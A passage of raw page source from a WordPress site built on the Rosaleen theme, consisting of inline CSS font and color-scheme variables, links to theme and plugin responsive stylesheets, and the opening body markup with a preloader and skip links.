.sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:var(--theme-font-p_font-family)}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:var(--theme-font-h5_font-family)}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:var(--theme-font-button_font-family)}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:var(--theme-font-p_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f45376;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#f9c260;--theme-color-text_link3:#f26c48;--theme-color-text_hover3:#f26c48;--theme-color-alter_bg_color:#F8F4F1;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,244,241,0.7);--theme-color-alter_bg_color_04:rgba(248,244,241,0.4);--theme-color-alter_bg_color_00:rgba(248,244,241,0);--theme-color-alter_bg_color_02:rgba(248,244,241,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(242,108,72,0.07);--theme-color-text_link3_02:rgba(242,108,72,0.2);--theme-color-text_link3_03:rgba(242,108,72,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6229}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#101010;--theme-color-bd_color:#313131;--theme-color-text:#BFBFBF;--theme-color-text_light:#979797;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#FF521B;--theme-color-text_hover:#F53C01;--theme-color-text_link2:#FEB500;--theme-color-text_hover2:#FFA70E;--theme-color-text_link3:#719126;--theme-color-text_hover3:#7A9E31;--theme-color-alter_bg_color:#1A1A1A;--theme-color-alter_bg_hover:#2D2D2D;--theme-color-alter_bd_color:#313131;--theme-color-alter_bd_hover:#545454;--theme-color-alter_text:#BFBFBF;--theme-color-alter_light:#979797;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#313131;--theme-color-input_bd_hover:#566246;--theme-color-input_text:#BFBFBF;--theme-color-input_light:#979797;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#191919;--theme-color-bg_color_0:rgba(16,16,16,0);--theme-color-bg_color_02:rgba(16,16,16,0.2);--theme-color-bg_color_07:rgba(16,16,16,0.7);--theme-color-bg_color_08:rgba(16,16,16,0.8);--theme-color-bg_color_09:rgba(16,16,16,0.9);--theme-color-alter_bg_color_07:rgba(26,26,26,0.7);--theme-color-alter_bg_color_04:rgba(26,26,26,0.4);--theme-color-alter_bg_color_00:rgba(26,26,26,0);--theme-color-alter_bg_color_02:rgba(26,26,26,0.2);--theme-color-alter_bd_color_02:rgba(49,49,49,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(255,82,27,0.07);--theme-color-text_link_02:rgba(255,82,27,0.2);--theme-color-text_link_03:rgba(255,82,27,0.3);--theme-color-text_link_04:rgba(255,82,27,0.4);--theme-color-text_link_07:rgba(255,82,27,0.7);--theme-color-text_link2_08:rgba(254,181,0,0.8);--theme-color-text_link2_007:rgba(254,181,0,0.07);--theme-color-text_link2_02:rgba(254,181,0,0.2);--theme-color-text_link2_03:rgba(254,181,0,0.3);--theme-color-text_link2_05:rgba(254,181,0,0.5);--theme-color-text_link3_007:rgba(113,145,38,0.07);--theme-color-text_link3_02:rgba(113,145,38,0.2);--theme-color-text_link3_03:rgba(113,145,38,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(25,25,25,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff6229;--theme-color-alter_link_blend:#ff6229}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F8F4F1;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f26c48;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#e7ab40;--theme-color-text_link3:#42b4c0;--theme-color-text_hover3:#117c88;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#f45376;--theme-color-alter_hover:#f26c48;--theme-color-alter_link2:#f9c260;--theme-color-alter_hover2:#e7ab40;--theme-color-alter_link3:#42b4c0;--theme-color-alter_hover3:#117c88;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#f45376;--theme-color-extra_hover:#f26c48;--theme-color-extra_link2:#f9c260;--theme-color-extra_hover2:#e7ab40;--theme-color-extra_link3:#42b4c0;--theme-color-extra_hover3:#117c88;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(248,244,241,0);--theme-color-bg_color_02:rgba(248,244,241,0.2);--theme-color-bg_color_07:rgba(248,244,241,0.7);--theme-color-bg_color_08:rgba(248,244,241,0.8);--theme-color-bg_color_09:rgba(248,244,241,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(244,83,118,0.2);--theme-color-alter_link_07:rgba(244,83,118,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(244,83,118,0.2);--theme-color-extra_link_07:rgba(244,83,118,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(66,180,192,0.07);--theme-color-text_link3_02:rgba(66,180,192,0.2);--theme-color-text_link3_03:rgba(66,180,192,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6380}
/*# sourceURL=rosaleen-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-1-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-1.css?reload=393159320' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-2-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-2.css?reload=1914912260' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-3-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-3.css?reload=1648701328' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-extra-styles-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=141289943' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?reload=1885894262' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css?reload=1532145886' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css?reload=1455214012' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css?reload=1379990396' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.responsive.css?reload=1768012130' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css?reload=1752441548' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.responsive.css?reload=1740021527' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css?reload=817730003' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.responsive.css?reload=8265877' type='text/css' media='(max-width:479px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.responsive.css?reload=598439494' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css?reload=1621767616' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css?reload=1800863732' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css?reload=1671552943' type='text/css' media='(max-width:1023px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css?reload=1268674657' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css?reload=1686439995' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css?reload=2029520513' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css?reload=1927878481' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css?reload=1912344086' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt-responsive.css?reload=1856540137' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=598521028' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic-responsive.css?reload=1849294514' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry-responsive.css?reload=2023083345' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio-responsive.css?reload=776785888' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom-responsive.css?reload=331175189' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/responsive.css?reload=289204648' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=846710780' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor-responsive.css?reload=29588879' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general-responsive.css?reload=1460263269' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg-responsive.css?reload=1396226032' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=1883445445' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers-responsive.css?reload=1938805179' type='text/css' media='all' /></head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-rosaleen theme-rosaleen preloader woocommerce-no-js skin_default scheme_light blog_mode_blog body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-118016 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-118191">

	<div id="page_preloader"><div class="preloader_wrap preloader_circle"><div class="preloader_circ1"></div><div class="preloader_circ2"></div><div class="preloader_circ3"></div><div class="preloader_circ4"></div></div></div>
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="rosaleen_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="0">Skip to content</a>
								<a class="rosaleen_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="0">Skip to sidebar</a>
								<a class="rosaleen_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="0">Skip to footer</a>

